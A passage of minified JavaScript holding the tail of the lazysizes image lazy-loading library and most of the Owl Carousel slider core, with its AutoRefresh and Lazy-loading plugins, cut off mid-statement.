						var a = n.test(t.nodeName),
							o = a && (t.getAttribute(A.sizesAttr) || t.getAttribute("sizes")),
							e = "auto" == o,
							i;
						(e || !Z) && a && (t.getAttribute("src") || t.srcset) && !t.complete && !p(t, A
							.errorClass) && p(t, A.lazyClass) || (i = u(t, "lazyunveilread").detail, e && D
								.updateElem(t, !0, t.offsetWidth), t._lazyRace = !0, L++, X(t, i, e, o, a))
					},
					V = function() {
						if (!Z) {
							if (999 > h.now() - ne) return void T(V, 999);
							var t = w(function() {
								A.loadMode = 3, j()
							});
							Z = !0, A.loadMode = 3, j(), e("scroll", function() {
								3 == A.loadMode && (A.loadMode = 2), t()
							}, !0)
						}
					},
					K, Z, ee, te, ne, ae, oe, ie, se, re, le, de;
				return {
					_: function() {
						ne = h.now(), C.elements = _.getElementsByClassName(A.lazyClass), K = _
							.getElementsByClassName(A.lazyClass + " " + A.preloadClass), e("scroll", j, !0), e(
								"resize", j, !0), i.MutationObserver ? new MutationObserver(j).observe(b, {
								childList: !0,
								subtree: !0,
								attributes: !0
							}) : (b.addEventListener("DOMNodeInserted", j, !0), b.addEventListener(
								"DOMAttrModified", j, !0), setInterval(j, 999)), e("hashchange", j, !0), [
								"focus", "mouseover", "click", "load", "transitionend", "animationend",
								"webkitAnimationEnd"
							].forEach(function(e) {
								_.addEventListener(e, j, !0)
							}), /d$|^c/.test(_.readyState) ? V() : (e("load", V), _.addEventListener(
								"DOMContentLoaded", j), T(V, 2e4)), C.elements.length ? (a(), y._lsFlush()) :
							j()
					},
					checkElems: j,
					unveil: U
				}
			}(),
			D = function() {
				var t = x(function(t, n, a, o) {
						var i, s, r;
						if (t._lazysizesWidth = o, o += "px", t.setAttribute("sizes", o), k.test(n.nodeName ||
								""))
							for (i = n.getElementsByTagName("source"), s = 0, r = i.length; s < r; s++) i[s]
								.setAttribute("sizes", o);
						a.detail.dataAttr || v(t, a.detail)
					}),
					n = function(n, a, o) {
						var i = n.parentNode,
							s;
						i && (o = g(n, i, o), s = u(n, "lazybeforesizes", {
							width: o,
							dataAttr: !!a
						}), s.defaultPrevented || (o = s.detail.width) && o !== n._lazysizesWidth && t(n, i,
							s, o))
					},
					o = function() {
						var e = s.length,
							t;
						if (e)
							for (t = 0; t < e; t++) n(s[t])
					},
					i = w(o),
					s;
				return {
					_: function() {
						s = _.getElementsByClassName(A.autosizesClass), e("resize", i)
					},
					checkElems: i,
					updateElem: n
				}
			}(),
			E = function() {
				E.i || (E.i = !0, D._(), L._())
			};
		return C = {
			cfg: A,
			autoSizer: D,
			loader: L,
			init: E,
			uP: v,
			aC: r,
			rC: s,
			hC: p,
			fire: u,
			gW: g,
			rAF: y
		}
	}
}), ! function(t, n, a, o) {
	function s(e, n) {
		this.settings = null, this.options = t.extend({}, s.Defaults, n), this.$element = t(e), this._handlers = {},
			this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [],
			this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this
			._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
				time: null,
				target: null,
				pointer: null,
				stage: {
					start: null,
					current: null
				},
				direction: null
			}, this._states = {
				current: {},
				tags: {
					initializing: ["busy"],
					animating: ["busy"],
					dragging: ["interacting"]
				}
			}, t.each(["onResize", "onThrottledResize"], t.proxy(function(e, n) {
				this._handlers[n] = t.proxy(this[n], this)
			}, this)), t.each(s.Plugins, t.proxy(function(e, t) {
				this._plugins[e.charAt(0).toLowerCase() + e.slice(1)] = new t(this)
			}, this)), t.each(s.Workers, t.proxy(function(e, n) {
				this._pipe.push({
					filter: n.filter,
					run: t.proxy(n.run, this)
				})
			}, this)), this.setup(), this.initialize()
	}
	s.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: n,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	}, s.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	}, s.Type = {
		Event: "event",
		State: "state"
	}, s.Plugins = {}, s.Workers = [{
		filter: ["width", "settings"],
		run: function() {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = this.settings.margin || "",
				a = !this.settings.autoWidth,
				o = this.settings.rtl,
				i = {
					width: "auto",
					"margin-left": o ? n : "",
					"margin-right": o ? "" : n
				};
			a || this.$stage.children().css(i), t.css = i
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				a = null,
				o = this._items.length,
				i = !this.settings.autoWidth,
				e = [];
			for (t.items = {
					merge: !1,
					width: n
				}; o--;) a = this._mergers[o], a = this.settings.mergeFit && Math.min(a, this.settings
					.items) || a, t.items.merge = 1 < a || t.items.merge, e[o] = i ? n * a : this._items[o]
				.width();
			this._widths = e
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			var n = [],
				a = this._items,
				o = this.settings,
				s = Math.max(2 * o.items, 4),
				e = 2 * Math.ceil(a.length / 2),
				r = o.loop && a.length ? o.rewind ? s : Math.max(s, e) : 0,
				l = "",
				d = "";
			for (r /= 2; 0 < r;) n.push(this.normalize(n.length / 2, !0)), l += a[n[n.length - 1]][0]
				.outerHTML, n.push(this.normalize(a.length - 1 - (n.length - 1) / 2, !0)), d = a[n[n
					.length - 1]][0].outerHTML + d, r -= 1;
			this._clones = n, t(l).addClass("cloned").appendTo(this.$stage), t(d).addClass("cloned")
				.prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			for (var t = this.settings.rtl ? 1 : -1, n = this._clones.length + this._items.length, a = -1,
					o = 0, i = 0, s = []; ++a < n;) o = s[a - 1] || 0, i = this._widths[this.relative(a)] +
				this.settings.margin, s.push(o + i * t);
			this._coordinates = s
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			var e = this.settings.stagePadding,
				t = this._coordinates,
				n = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + 2 * e,
					"padding-left": e || "",
					"padding-right": e || ""
				};
			this.$stage.css(n)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			var t = this._coordinates.length,
				n = !this.settings.autoWidth,
				a = this.$stage.children();
			if (n && e.items.merge)
				for (; t--;) e.css.width = this._widths[this.relative(t)], a.eq(t).css(e.css);
			else n && (e.css.width = e.items.width, a.css(e.css))
		}
	}, {
		filter: ["items"],
		run: function() {
			1 > this._coordinates.length && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = e.current ? this.$stage.children().index(e.current) : 0, e.current = Math.max(this
				.minimum(), Math.min(this.maximum(), e.current)), this.reset(e.current)
		}
	}, {
		filter: ["position"],
		run: function() {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function() {
			var t = this.settings.rtl ? 1 : -1,
				e = 2 * this.settings.stagePadding,
				n = this.coordinates(this.current()) + e,
				o = n + this.width() * t,
				s = [],
				i, r, l, p;
			for (l = 0, p = this._coordinates.length; l < p; l++) i = this._coordinates[l - 1] || 0, r =
				Math.abs(this._coordinates[l]) + e * t, (this.op(i, "<=", n) && this.op(i, ">", o) || this
					.op(r, "<", n) && this.op(r, ">", o)) && s.push(l);
			this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + s.join(
				"), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass(
				"center"), this.settings.center && this.$stage.children().eq(this.current()).addClass(
				"center")
		}
	}], s.prototype.initializeStage = function() {
		this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element
			.addClass(this.options.loadingClass), this.$stage = t("<" + this.settings.stageElement + ">", {
				class: this.settings.stageClass
			}).wrap(t("<div/>", {
				class: this.settings.stageOuterClass
			})), this.$element.append(this.$stage.parent()))
	}, s.prototype.initializeItems = function() {
		var e = this.$element.find(".owl-item");
		return e.length ? (this._items = e.get().map(function(e) {
			return t(e)
		}), this._mergers = this._items.map(function() {
			return 1
		}), void this.refresh()) : void(this.replace(this.$element.children().not(this.$stage.parent())), this
			.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options
				.loadingClass).addClass(this.options.loadedClass))
	}, s.prototype.initialize = function() {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings
				.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var e, t, n;
			e = this.$element.find("img"), t = this.settings.nestedItemSelector ? "." + this.settings
				.nestedItemSelector : o, n = this.$element.children(t).width(), e.length && 0 >= n && this
				.preloadAutoWidthImages(e)
		}
		this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"),
			this.trigger("initialized")
	}, s.prototype.isVisible = function() {
		return !this.settings.checkVisibility || this.$element.is(":visible")
	}, s.prototype.setup = function() {
		var n = this.viewport(),
			a = this.options.responsive,
			o = -1,
			i = null;
		a ? (t.each(a, function(e) {
			e <= n && e > o && (o = +e)
		}), i = t.extend({}, this.options, a[o]), "function" == typeof i.stagePadding && (i.stagePadding = i
			.stagePadding()), delete i.responsive, i.responsiveClass && this.$element.attr("class", this
			.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s",
				"g"), "$1" + o))) : i = t.extend({}, this.options), this.trigger("change", {
			property: {
				name: "settings",
				value: i
			}
		}), this._breakpoint = o, this.settings = i, this.invalidate("settings"), this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	}, s.prototype.optionsLogic = function() {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	}, s.prototype.prepare = function(e) {
		var n = this.trigger("prepare", {
			content: e
		});
		return n.data || (n.data = t("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass)
			.append(e)), this.trigger("prepared", {
			content: n.data
		}), n.data
	}, s.prototype.update = function() {
		for (var n = 0, a = this._pipe.length, o = t.proxy(function(e) {
				return this[e]
			}, this._invalidated), i = {}; n < a;)(this._invalidated.all || 0 < t.grep(this._pipe[n].filter, o)
			.length) && this._pipe[n].run(i), n++;
		this._invalidated = {}, this.is("valid") || this.enter("valid")
	}, s.prototype.width = function(e) {
		switch (e = e || s.Width.Default) {
			case s.Width.Inner:
			case s.Width.Outer:
				return this._width;
			default:
				return this._width - 2 * this.settings.stagePadding + this.settings.margin;
		}
	}, s.prototype.refresh = function() {
		this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element
			.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options
				.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
	}, s.prototype.onThrottledResize = function() {
		n.clearTimeout(this.resizeTimer), this.resizeTimer = n.setTimeout(this._handlers.onResize, this.settings
			.responsiveRefreshRate)
	}, s.prototype.onResize = function() {
		return !!this._items.length && this._width !== this.$element.width() && !!this.isVisible() && (this.enter(
			"resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this
			.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))
	}, s.prototype.registerEventHandlers = function() {
		t.support.transition && this.$stage.on(t.support.transition.end + ".owl.core", t.proxy(this.onTransitionEnd,
				this)), !1 !== this.settings.responsive && this.on(n, "resize", this._handlers.onThrottledResize),
			this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on(
				"mousedown.owl.core", t.proxy(this.onDragStart, this)), this.$stage.on(
				"dragstart.owl.core selectstart.owl.core",
				function() {
					return !1
				})), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", t.proxy(this.onDragStart,
				this)), this.$stage.on("touchcancel.owl.core", t.proxy(this.onDragEnd, this)))
	}, s.prototype.onDragStart = function(e) {
		var n = null;
		3 !== e.which && (t.support.transform ? (n = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(
				","), n = {
				x: n[16 === n.length ? 12 : 4],
				y: n[16 === n.length ? 13 : 5]
			}) : (n = this.$stage.position(), n = {
				x: this.settings.rtl ? n.left + this.$stage.width() - this.width() + this.settings.margin :
					n.left,
				y: n.top
			}), this.is("animating") && (t.support.transform ? this.animate(n.x) : this.$stage.stop(), this
				.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === e
				.type), this.speed(0), this._drag.time = new Date().getTime(), this._drag.target = t(e.target),
			this._drag.stage.start = n, this._drag.stage.current = n, this._drag.pointer = this.pointer(e), t(a)
			.on("mouseup.owl.core touchend.owl.core", t.proxy(this.onDragEnd, this)), t(a).one(
				"mousemove.owl.core touchmove.owl.core", t.proxy(function(e) {
					var n = this.difference(this._drag.pointer, this.pointer(e));
					t(a).on("mousemove.owl.core touchmove.owl.core", t.proxy(this.onDragMove, this)), Math
						.abs(n.x) < Math.abs(n.y) && this.is("valid") || (e.preventDefault(), this.enter(
							"dragging"), this.trigger("drag"))
				}, this)))
	}, s.prototype.onDragMove = function(t) {
		var n = null,
			a = null,
			o = null,
			i = this.difference(this._drag.pointer, this.pointer(t)),
			e = this.difference(this._drag.stage.start, i);
		this.is("dragging") && (t.preventDefault(), this.settings.loop ? (n = this.coordinates(this.minimum()), a =
				this.coordinates(this.maximum() + 1) - n, e.x = ((e.x - n) % a + a) % a + n) : (n = this
				.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), a = this
				.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), o = this
				.settings.pullDrag ? -1 * i.x / 5 : 0, e.x = Math.max(Math.min(e.x, n + o), a + o)), this._drag
			.stage.current = e, this.animate(e.x))
	}, s.prototype.onDragEnd = function(n) {
		var o = this.difference(this._drag.pointer, this.pointer(n)),
			i = this._drag.stage.current,
			e = 0 < o.x ^ this.settings.rtl ? "left" : "right";
		t(a).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== o.x && this.is(
			"dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings
				.smartSpeed), this.current(this.closest(i.x, 0 === o.x ? this._drag.direction : e)), this
			.invalidate("position"), this.update(), this._drag.direction = e, (3 < Math.abs(o.x) || 300 <
				new Date().getTime() - this._drag.time) && this._drag.target.one("click.owl.core", function() {
				return !1
			})), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	}, s.prototype.closest = function(n, s) {
		var r = -1,
			l = this.width(),
			d = this.coordinates();
		return this.settings.freeDrag || t.each(d, t.proxy(function(e, t) {
			return "left" === s && n > t - 30 && n < t + 30 ? r = e : "right" === s && n > t - l - 30 &&
				n < t - l + 30 ? r = e + 1 : this.op(n, "<", t) && this.op(n, ">", d[e + 1] === o ? t -
					l : d[e + 1]) && (r = "left" === s ? e + 1 : e), -1 === r
		}, this)), this.settings.loop || (this.op(n, ">", d[this.minimum()]) ? r = n = this.minimum() : this.op(
			n, "<", d[this.maximum()]) && (r = n = this.maximum())), r
	}, s.prototype.animate = function(e) {
		var n = 0 < this.speed();
		this.is("animating") && this.onTransitionEnd(), n && (this.enter("animating"), this.trigger("translate")), t
			.support.transform3d && t.support.transition ? this.$stage.css({
				transform: "translate3d(" + e + "px,0px,0px)",
				transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings
					.slideTransition : "")
			}) : n ? this.$stage.animate({
				left: e + "px"
			}, this.speed(), this.settings.fallbackEasing, t.proxy(this.onTransitionEnd, this)) : this.$stage.css({
				left: e + "px"
			})
	}, s.prototype.is = function(e) {
		return this._states.current[e] && 0 < this._states.current[e]
	}, s.prototype.current = function(e) {
		if (e === o) return this._current;
		if (0 === this._items.length) return o;
		if (e = this.normalize(e), this._current !== e) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: e
				}
			});
			t.data !== o && (e = this.normalize(t.data)), this._current = e, this.invalidate("position"), this
				.trigger("changed", {
					property: {
						name: "position",
						value: this._current
					}
				})
		}
		return this._current
	}, s.prototype.invalidate = function(e) {
		return "string" === t.type(e) && (this._invalidated[e] = !0, this.is("valid") && this.leave("valid")), t
			.map(this._invalidated, function(e, t) {
				return t
			})
	}, s.prototype.reset = function(e) {
		(e = this.normalize(e)) !== o && (this._speed = 0, this._current = e, this.suppress(["translate",
			"translated"
		]), this.animate(this.coordinates(e)), this.release(["translate", "translated"]))
	}, s.prototype.normalize = function(t, n) {
		var i = this._items.length,
			s = n ? 0 : this._clones.length;
		return !this.isNumeric(t) || 1 > i ? t = o : (0 > t || t >= i + s) && (t = ((t - s / 2) % i + i) % i + s /
			2), t
	}, s.prototype.relative = function(e) {
		return e -= this._clones.length / 2, this.normalize(e, !0)
	}, s.prototype.maximum = function(t) {
		var n = this.settings,
			e = this._coordinates.length,
			a, o, i;
		if (n.loop) e = this._clones.length / 2 + this._items.length - 1;
		else if (n.autoWidth || n.merge) {
			if (a = this._items.length)
				for (o = this._items[--a].width(), i = this.$element.width(); a-- && !((o += this._items[a]
					.width() + this.settings.margin) > i););
			e = a + 1
		} else e = n.center ? this._items.length - 1 : this._items.length - n.items;
		return t && (e -= this._clones.length / 2), Math.max(e, 0)
	}, s.prototype.minimum = function(e) {
		return e ? 0 : this._clones.length / 2
	}, s.prototype.items = function(e) {
		return e === o ? this._items.slice() : (e = this.normalize(e, !0), this._items[e])
	}, s.prototype.mergers = function(e) {
		return e === o ? this._mergers.slice() : (e = this.normalize(e, !0), this._mergers[e])
	}, s.prototype.clones = function(n) {
		var i = this._clones.length / 2,
			s = i + this._items.length,
			e = function(e) {
				return 0 == e % 2 ? s + e / 2 : i - (e + 1) / 2
			};
		return n === o ? t.map(this._clones, function(t, n) {
			return e(n)
		}) : t.map(this._clones, function(t, a) {
			return t === n ? e(a) : null
		})
	}, s.prototype.speed = function(e) {
		return e !== o && (this._speed = e), this._speed
	}, s.prototype.coordinates = function(n) {
		var a = 1,
			i = n - 1,
			s;
		return n === o ? t.map(this._coordinates, t.proxy(function(e, t) {
			return this.coordinates(t)
		}, this)) : (this.settings.center ? (this.settings.rtl && (a = -1, i = n + 1), s = this._coordinates[n],
				s += (this.width() - s + (this._coordinates[i] || 0)) / 2 * a) : s = this._coordinates[i] || 0,
			s = Math.ceil(s))
	}, s.prototype.duration = function(e, t, n) {
		return 0 === n ? 0 : Math.min(Math.max(Math.abs(t - e), 1), 6) * Math.abs(n || this.settings.smartSpeed)
	}, s.prototype.to = function(t, n) {
		var o = this.current(),
			s = null,
			r = t - this.relative(o),
			l = (0 < r) - (0 > r),
			p = this._items.length,
			u = this.minimum(),
			g = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(r) > p / 2 && (r += -1 * l * p), t = o + r, (s = ((
				t - u) % p + p) % p + u) !== t && s - r <= g && 0 < s - r && (o = s - r, t = s, this.reset(o))) :
			this.settings.rewind ? (g += 1, t = (t % g + g) % g) : t = Math.max(u, Math.min(g, t)), this.speed(this
				.duration(o, t, n)), this.current(t), this.isVisible() && this.update()
	}, s.prototype.next = function(e) {
		e = e || !1, this.to(this.relative(this.current()) + 1, e)
	}, s.prototype.prev = function(e) {
		e = e || !1, this.to(this.relative(this.current()) - 1, e)
	}, s.prototype.onTransitionEnd = function(e) {
		return !(e !== o && (e.stopPropagation(), (e.target || e.srcElement || e.originalTarget) !== this.$stage
			.get(0))) && void(this.leave("animating"), this.trigger("translated"))
	}, s.prototype.viewport = function() {
		var e;
		return this.options.responsiveBaseElement === n ? n.innerWidth ? e = n.innerWidth : a.documentElement && a
			.documentElement.clientWidth ? e = a.documentElement.clientWidth : console.warn(
				"Can not detect viewport width.") : e = t(this.options.responsiveBaseElement).width(), e
	}, s.prototype.replace = function(e) {
		this.$stage.empty(), this._items = [], e && (e = e instanceof jQuery ? e : t(e)), this.settings
			.nestedItemSelector && (e = e.find("." + this.settings.nestedItemSelector)), e.filter(function() {
				return 1 === this.nodeType
			}).each(t.proxy(function(e, t) {
				t = this.prepare(t), this.$stage.append(t), this._items.push(t), this._mergers.push(1 * t
					.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)
			}, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0),
			this.invalidate("items")
	}, s.prototype.add = function(n, a) {
		var i = this.relative(this._current);
		a = a === o ? this._items.length : this.normalize(a, !0), n = n instanceof jQuery ? n : t(n), this.trigger(
				"add", {
					content: n,
					position: a
				}), n = this.prepare(n), 0 === this._items.length || a === this._items.length ? (0 === this._items
				.length && this.$stage.append(n), 0 !== this._items.length && this._items[a - 1].after(n), this
				._items.push(n), this._mergers.push(1 * n.find("[data-merge]").addBack("[data-merge]").attr(
					"data-merge") || 1)) : (this._items[a].before(n), this._items.splice(a, 0, n), this._mergers
				.splice(a, 0, 1 * n.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this
			._items[i] && this.reset(this._items[i].index()), this.invalidate("items"), this.trigger("added", {
				content: n,
				position: a
			})
	}, s.prototype.remove = function(e) {
		(e = this.normalize(e, !0)) !== o && (this.trigger("remove", {
			content: this._items[e],
			position: e
		}), this._items[e].remove(), this._items.splice(e, 1), this._mergers.splice(e, 1), this.invalidate(
			"items"), this.trigger("removed", {
			content: null,
			position: e
		}))
	}, s.prototype.preloadAutoWidthImages = function(e) {
		e.each(t.proxy(function(e, n) {
			this.enter("pre-loading"), n = t(n), t(new Image).one("load", t.proxy(function(e) {
				n.attr("src", e.target.src), n.css("opacity", 1), this.leave("pre-loading"),
					this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", n.attr("src") || n.attr("data-src") || n.attr("data-src-retina"))
		}, this))
	}, s.prototype.destroy = function() {
		for (var e in this.$element.off(".owl.core"), this.$stage.off(".owl.core"), t(a).off(".owl.core"), !1 !==
				this.settings.responsive && (n.clearTimeout(this.resizeTimer), this.off(n, "resize", this._handlers
					.onThrottledResize)), this._plugins) this._plugins[e].destroy();
		this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(),
			this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options
				.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass)
			.removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options
				.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options
				.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	}, s.prototype.op = function(e, t, n) {
		var a = this.settings.rtl;
		return "<" === t ? a ? e > n : e < n : ">" === t ? a ? e < n : e > n : ">=" === t ? a ? e <= n : e >= n :
			"<=" === t ? a ? e >= n : e <= n : void 0
	}, s.prototype.on = function(e, t, n, a) {
		e.addEventListener ? e.addEventListener(t, n, a) : e.attachEvent && e.attachEvent("on" + t, n)
	}, s.prototype.off = function(e, t, n, a) {
		e.removeEventListener ? e.removeEventListener(t, n, a) : e.detachEvent && e.detachEvent("on" + t, n)
	}, s.prototype.trigger = function(e, n, a) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			r = t.camelCase(t.grep(["on", e, a], function(e) {
				return e
			}).join("-").toLowerCase()),
			i = t.Event([e, "owl", a || "carousel"].join(".").toLowerCase(), t.extend({
				relatedTarget: this
			}, o, n));
		return this._supress[e] || (t.each(this._plugins, function(e, t) {
				t.onTrigger && t.onTrigger(i)
			}), this.register({
				type: s.Type.Event,
				name: e
			}), this.$element.trigger(i), this.settings && "function" == typeof this.settings[r] && this
			.settings[r].call(this, i)), i
	}, s.prototype.enter = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t] === o && (this._states.current[t] = 0), this._states.current[t]++
		}, this))
	}, s.prototype.leave = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t]--
		}, this))
	}, s.prototype.register = function(e) {
		if (!(e.type === s.Type.Event)) e.type === s.Type.State && (this._states.tags[e.name] = this._states.tags[e
			.name] ? this._states.tags[e.name].concat(e.tags) : e.tags, this._states.tags[e.name] = t.grep(
			this._states.tags[e.name], t.proxy(function(n, a) {
				return t.inArray(n, this._states.tags[e.name]) === a
			}, this)));
		else if (t.event.special[e.name] || (t.event.special[e.name] = {}), !t.event.special[e.name].owl) {
			var n = t.event.special[e.name]._default;
			t.event.special[e.name]._default = function(e) {
				return n && n.apply && (!e.namespace || -1 === e.namespace.indexOf("owl")) ? n.apply(this,
					arguments) : e.namespace && -1 < e.namespace.indexOf("owl")
			}, t.event.special[e.name].owl = !0
		}
	}, s.prototype.suppress = function(e) {
		t.each(e, t.proxy(function(e, t) {
			this._supress[t] = !0
		}, this))
	}, s.prototype.release = function(e) {
		t.each(e, t.proxy(function(e, t) {
			delete this._supress[t]
		}, this))
	}, s.prototype.pointer = function(e) {
		var t = {
			x: null,
			y: null
		};
		return e = e.originalEvent || e || n.event, e = e.touches && e.touches.length ? e.touches[0] : e
			.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e, e.pageX ? (t.x = e.pageX, t.y = e
				.pageY) : (t.x = e.clientX, t.y = e.clientY), t
	}, s.prototype.isNumeric = function(e) {
		return !isNaN(parseFloat(e))
	}, s.prototype.difference = function(e, t) {
		return {
			x: e.x - t.x,
			y: e.y - t.y
		}
	}, t.fn.owlCarousel = function(e) {
		var n = Array.prototype.slice.call(arguments, 1);
		return this.each(function() {
			var a = t(this),
				o = a.data("owl.carousel");
			o || (o = new s(this, "object" == typeof e && e), a.data("owl.carousel", o), t.each(["next",
				"prev", "to", "destroy", "refresh", "replace", "add", "remove"
			], function(e, n) {
				o.register({
					type: s.Type.Event,
					name: n
				}), o.$element.on(n + ".owl.carousel.core", t.proxy(function(e) {
					e.namespace && e.relatedTarget !== this && (this.suppress([n]),
						o[n].apply(this, [].slice.call(arguments, 1)), this
						.release([n]))
				}, o))
			})), "string" == typeof e && "_" !== e.charAt(0) && o[e].apply(o, n)
		})
	}, t.fn.owlCarousel.Constructor = s
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._interval = null, this._visible = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	a.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	}, a.prototype.watch = function() {
		this._interval || (this._visible = this._core.isVisible(), this._interval = n.setInterval(t.proxy(this
			.refresh, this), this._core.settings.autoRefreshInterval))
	}, a.prototype.refresh = function() {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element
			.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this
			._core.refresh())
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in n.clearInterval(this._interval), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoRefresh = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this._core = e, this._loaded = [], this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": t.proxy(function(n) {
				if (n.namespace && this._core.settings && this._core.settings.lazyLoad && (n.property &&
						"position" == n.property.name || "initialized" == n.type)) {
					var a = this._core.settings,
						s = a.center && Math.ceil(a.items / 2) || a.items,
						r = a.center && -1 * s || 0,
						l = (n.property && n.property.value !== o ? n.property.value : this._core
							.current()) + r,
						d = this._core.clones().length,
						c = t.proxy(function(e, t) {
							this.load(t)
						}, this);
					for (0 < a.lazyLoadEager && (s += a.lazyLoadEager, a.loop && (l -= a.lazyLoadEager,
							s++)); r++ < s;) this.load(d / 2 + this._core.relative(l)), d && t.each(this
						._core.clones(this._core.relative(l)), c), l++
				}
			}, this)
		}, this._core.options = t.extend({}, i.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	i.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	}, i.prototype.load = function(a) {
		var o = this._core.$stage.children().eq(a),
			i = o && o.find(".owl-lazy");
		!i || -1 < t.inArray(o.get(0), this._loaded) || (i.each(t.proxy(function(a, o) {
			var i = t(o),
				s = 1 < n.devicePixelRatio && i.attr("data-src-retina") || i.attr("data-src") || i
				.attr("data-srcset"),
				r;
			this._core.trigger("load", {
				element: i,
				url: s
			}, "lazy"), i.is("img") ? i.one("load.owl.lazy", t.proxy(function() {
				i.css("opacity", 1), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("src", s) : i.is("source") ? i.one("load.owl.lazy", t.proxy(
			function() {
				this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("srcset", s) : (r = new Image, r.onload = t.proxy(function() {
				i.css({
